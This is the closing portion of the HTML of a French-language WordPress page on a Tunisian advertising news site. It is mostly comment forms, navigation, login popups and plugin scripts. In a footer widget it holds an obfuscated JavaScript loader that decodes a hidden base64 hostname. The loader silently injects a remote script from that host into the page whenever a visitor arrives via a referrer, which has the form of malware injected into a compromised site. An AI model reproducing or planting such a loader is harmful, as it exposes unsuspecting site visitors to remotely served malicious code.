							<div class="wyr-reaction-value" data-raw-value="0">0</div>
							<div class="wyr-reaction-bar" style="height: 0%;">
							</div>
						</div>
						<div class="wyr-reaction-button"><strong class="wyr-reaction-label">wow</strong></div>
					</a>
				</li>
											<li class="wyr-reaction-item wyr-reaction-item-haha">
					<a class="wyr-reaction wyr-reaction-haha" data-wyr-nonce="0f4b11aa98" data-wyr-post-id="2046" data-wyr-author-id="0" data-wyr-reaction="haha">
						<span class="wyr-reaction-icon wyr-reaction-icon-lol wyr-reaction-icon-with-" ><img width="50" height="50" src="https://lefilsdepub.com/wp-content/plugins/whats-your-reaction/images/emoji/lol.svg" alt="Haha" /><span class="wyr-reaction-icon-text">Haha</span></span>
						<div class="wyr-reaction-track">
							<div class="wyr-reaction-value" data-raw-value="0">0</div>
							<div class="wyr-reaction-bar" style="height: 0%;">
							</div>
						</div>
						<div class="wyr-reaction-button"><strong class="wyr-reaction-label">Haha</strong></div>
					</a>
				</li>
					</ul>

			</div>
</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mayonnaise-jadida/#respond" style="display:none;">Annuler la réponse</a></small></span></h2><form action="https://lefilsdepub.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 36 36'%2F%3E' data-src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' decoding='async'/><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2046' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>


	<meta itemprop="mainEntityOfPage" content="https://lefilsdepub.com/mayonnaise-jadida/"/>

	
			<meta itemprop="dateModified"
		      content="2024-12-09T15:20:30"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="fils de pub" />
		<meta itemprop="url" content="https://lefilsdepub.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg" />
		</span>
	</span>
			<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
						<meta itemprop="url" content="https://lefilsdepub.com/wp-content/uploads/2021/04/Capture-3.png" />
			<meta itemprop="width" content="1097" />
			<meta itemprop="height" content="600" />
		</span>
			<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
			<meta itemprop="name" content="mediapro" >
		</span>
					</div>
			</div>

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="search-2" class="widget widget_search">

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://lefilsdepub.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
</aside><aside id="adace_ads_widget-3" class="widget widget_adace_ads_widget"></aside><aside id="bimber_widget_facebook_page-3" class="widget widget_bimber_widget_facebook_page"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Facebook</span></h2></header>			<div id="g1-widget-facebook-page-2"
			     class=" g1-widget-facebook-page">
				<script>
					(function() {
						var loadFB = function (d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s);
							js.onload = function() {
								// After FB Page plugin is loaded, the height of its container changes.
								// We need to notify theme about that so elements like eg. sticky widgets can react
								FB.Event.subscribe('xfbml.render', function () {
									jQuery('body').trigger('g1PageHeightChanged');
								});
							};
							js.id = id;
							js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.5";
							fjs.parentNode.insertBefore(js, fjs);
						};

												document.addEventListener('lazybeforeunveil', function(e){
							// Start loading FB SDK when the widget is near visible viewport.
							if (-1 !== e.target.getAttribute('class').indexOf('fb-page')) {
								loadFB(document, 'script', 'facebook-jssdk');
							}
						});

											})();
				</script>
								<div class="fb-page lazyload" data-expand="600"
				     data-href="https://www.facebook.com/lefilsdepubcom/"
				     data-adapt-container-width="true"
				     data-small-header="false"
				     data-hide-cover="false"
				     data-show-facepile="true"
				     data-show-posts="true">
				</div>
			</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- d82ab43a7ab2d5a0301dc208db7b6aea --></div></aside></div><!-- #secondary -->

		</div>
	</div><!-- g1-row -->
</article>


		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="text-3" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>A Propos</span></h2></header>			<div class="textwidget"><p>Fils de Pub, c’est une plateforme pour les fans de Pub et les professionnels pour y découvrir les nouveautés, les Tops et les Flops. Fils de Pub c’est aussi un espace d’échange autour des publicités.</p>
<p>« Keep Calm and follow le Fils de Pub de NEMS »</p>
</div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="bimber_widget_facebook_page-5" class="widget widget_bimber_widget_facebook_page"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Suis nous sur Facebook</span></h2></header>			<div id="g1-widget-facebook-page-2"
			     class=" g1-widget-facebook-page">
				<script>
					(function() {
						var loadFB = function (d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s);
							js.onload = function() {
								// After FB Page plugin is loaded, the height of its container changes.
								// We need to notify theme about that so elements like eg. sticky widgets can react
								FB.Event.subscribe('xfbml.render', function () {
									jQuery('body').trigger('g1PageHeightChanged');
								});
							};
							js.id = id;
							js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.5";
							fjs.parentNode.insertBefore(js, fjs);
						};

												document.addEventListener('lazybeforeunveil', function(e){
							// Start loading FB SDK when the widget is near visible viewport.
							if (-1 !== e.target.getAttribute('class').indexOf('fb-page')) {
								loadFB(document, 'script', 'facebook-jssdk');
							}
						});

											})();
				</script>
								<div class="fb-page lazyload" data-expand="600"
				     data-href="https://www.facebook.com/lefilsdepubcom"
				     data-adapt-container-width="true"
				     data-small-header="false"
				     data-hide-cover="false"
				     data-show-facepile="true"
				     data-show-posts="false">
				</div>
			</div>
			</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-5" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>CONTACT</span></h2></header>			<div class="textwidget"><p>MediaPro: Colisée Soula,<br />
Esaclier « C » 5ème étage &#8211; 2092<br />
El Manar 2 &#8211; Tunis<br />
<strong class="fiore" style="color: black;"><a href="http://fromagefiore.com" target="_blank" rel="noopener">Fiore Fromage Tunisie</a></strong></p>
<p><strong class="fiore" style="color: black;"><a href="https://cocoonlh.com" target="_blank" rel="noopener">Luxury Hospitality Tunisie</a></strong></p>
</div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">copyright@2019 Powred By  <a href="http://groupemediapro.com" target="_blank">MediaPro</a></p>

					
					
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://lefilsdepub.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-254"><a href="https://lefilsdepub.com/spots/">SPOTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2555"><a href="https://lefilsdepub.com/category/spots/tunisie/">Tunisie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2554"><a href="https://lefilsdepub.com/category/spots/maroc/">Maroc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://lefilsdepub.com/category/spots/algerie/">Algérie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><a href="https://lefilsdepub.com/agences/">AGENCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://lefilsdepub.com/category/agences/ag-communication/">Communication</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://lefilsdepub.com/category/agences/ag-conseil/">Conseils Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://lefilsdepub.com/category/agences/ag-event/">PR &amp; Event</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://lefilsdepub.com/category/agences/ag-prod/">Production</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://lefilsdepub.com/category/agences/ag-digital/">Digital</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://lefilsdepub.com/category/agences/regie/">Régie publicitaire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102"><a href="https://lefilsdepub.com/category/media/">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://lefilsdepub.com/category/media/tele/">Télé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://lefilsdepub.com/category/media/radio/">Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://lefilsdepub.com/category/media/magazine/">Presse Magazine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://lefilsdepub.com/category/media/presse-electronic/">Presse Electronique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://lefilsdepub.com/category/news/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://lefilsdepub.com/sondage/">SONDAGE</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
		<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/lefilsdepubcom/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/channel/UCCFB5r6wsyXAhW1U6x5kQhQ" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style type="text/css">
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}
	</style>
		<div id="snax-popup-content" class="snax white-popup mfp-hide">
		
<div class="snax-login-tab snax-tab-active">

	<h2 class="g1-alpha">Log In</h2>

	
	
	
	
		
		<h4 class="snax-form-legend snax-form-legend-sign-in">Sign In</h4>

		<div class="snax-login-form">
			<form name="loginform-in-popup" id="loginform-in-popup" action="https://lefilsdepub.com/wp-login.php" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://lefilsdepub.com/mayonnaise-jadida/" />
			</p></form>		</div>

		<a class="snax-link-forgot-pass" href="https://lefilsdepub.com/?snax_login_popup=forgot_password">Forgot password?</a>

					<p class="snax-form-tip snax-form-tip-register">Don&#039;t have an account? <a
					href="https://lefilsdepub.com/wp-login.php?action=register">Register</a>
			</p>
		
	
	
</div>

<div class="snax-forgot-pass-tab snax-tab-inactive">

	<h2 class="g1-alpha g1-alpha-2nd">Forgot password?</h2>

	<p>
		Enter your account data and we will send you a link to reset your password.	</p>

	
	<div class="snax-forgot-pass-form">
		<form name="lostpasswordform" id="lostpasswordform" action="https://lefilsdepub.com/wp-login.php?action=lostpassword" method="post">
			<div class="snax-validation-error snax-forgot-pass-error-message"></div>
			<div class="snax-validation-error snax-forgot-pass-success-message"></div>
			<p class="forgot-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Identifiant ou adresse e-mail" />
			</p>
			
			<input type="hidden" name="redirect_to" value="https://lefilsdepub.com/mayonnaise-jadida/" />
			<p class="forgot-submit">
				<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Reset Password" />
			</p>

			<a href="#" class="snax-back-to-login-tab">Back to Login</a>
		</form>
	</div>

	
</div>

<div class="snax-reset-tab snax-tab-inactive">

	<div class="snax-reset-pass-form">
		<h2>Your password reset link appears to be invalid or expired.</h2>
	</div>


</div>

<div class="snax-gdpr-tab snax-tab-inactive">

	<h2 class="g1-alpha">Log in</h2>

	<h3 class="g1-delta">Privacy Policy</h3>

	<p>	To use social login you have to agree with the storage and handling of your data by this website.</p>

	<a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Accept</a>

</div>
	</div>
	<div class="snax snax-notifications snax-notifications-off">
	<div class="snax-notification">
		<button class="snax-notification-close">Close</button>
		<p class="snax-notification-text"></p>
	</div>
</div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide">
	<h2>Add to Collection</h2>

	<div class="snax-add-to-collection"><!--  .snax-add-to-collection-loading -->
		<form class="snax-form-collection-search">
			<label>
				Add new or search				<input name="snax-collection-search" type="search" placeholder="Add new&hellip;" autocomplete="off" />
			</label>
			<input name="snax-collection-save" type="submit" value="Save" disabled="disabled" />
		</form>
		<div class="snax-collections snax-collections-tpl-listxs">
			<ul class="snax-collections-items">
				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-public">
						<p class="snax-collection-title"><a>Public collection title</a></p>
					</div>
				</li>

				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-private">
						<p class="snax-collection-title"><a>Private collection title</a></p>
					</div>
				</li>
			</ul>
		</div>
		<div class="snax-collections-leading">
			<div class="snax-collections-leading-icon"></div>
			<h3 class="snax-collections-leading-title">No Collections</h3>
			<p>Here you&#039;ll find all collections you&#039;ve created before.</p>
		</div>
	</div>
</div>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://lefilsdepub.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://lefilsdepub.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.2.28' type='text/css' media='all' />
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/youtube.js?ver=1.4.13" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/plugins/unveilhooks/ls.unveilhooks.min.js?ver=5.2.0" id="lazysizes-unveilhooks-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = {"i18n":{"of":"of"},"html":"\n<div class=\"g1-gallery-wrapper g1-gallery-dark\">\n\t<div class=\"g1-gallery\">\n\t\t<div class=\"g1-gallery-header\">\n\t\t\t<div class=\"g1-gallery-header-left\">\n\t\t\t\t<div class=\"g1-gallery-logo\">\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"g1-gallery-title g1-gamma g1-gamma-1st\">{title}<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-header-right\">\n\t\t\t\t<div class=\"g1-gallery-back-to-slideshow\">Back to slideshow<\/div>\n\t\t\t\t<div class=\"g1-gallery-thumbs-button\"><\/div>\n\t\t\t\t<div class=\"g1-gallery-numerator\">{numerator}<\/div>\n\t\t\t\t<div class=\"g1-gallery-close-button\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"g1-gallery-body\">\n\t\t\t<div class=\"g1-gallery-frames\">\n\t\t\t\t{frames}\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-thumbnails32\">\n\t\t\t\t<div class=\"g1-gallery-thumbnails-collection\">\n\t\t\t\t\t{thumbnails32}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-sidebar\">\n\t\t\t\t\t<div class=\"g1-gallery-shares\">\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"g1-gallery-ad\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails\">\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-up\"><\/div>\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-collection\">{thumbnails}<\/div>\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-down\"><\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","shares":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.4.13" id="mace-gallery-js"></script>
<script type="text/javascript" id="snax-collections-js-extra">
/* <![CDATA[ */
var snax_collections_js_config = {"ajax_url":"https:\/\/lefilsdepub.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/lefilsdepub.com","user_id":"0","post_id":"2046","nonce":"bb7fd824aa","history":"off","i18n":{"are_you_sure_remove":"Entire collection with all items will be removed. Proceed?","are_you_sure_clear_all":"All collection items will be removed. Proceed?","removed":"Collection has been successfully removed","removing_items":"Removing collection items..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/snax/assets/js/collections.min.js?ver=1.94" id="snax-collections-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/snax/assets/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/snax/assets/js/jquery.timeago/locales/jquery.timeago.fr.js" id="jquery-timeago-fr-js"></script>
<script type="text/javascript" id="snax-front-js-extra">
/* <![CDATA[ */
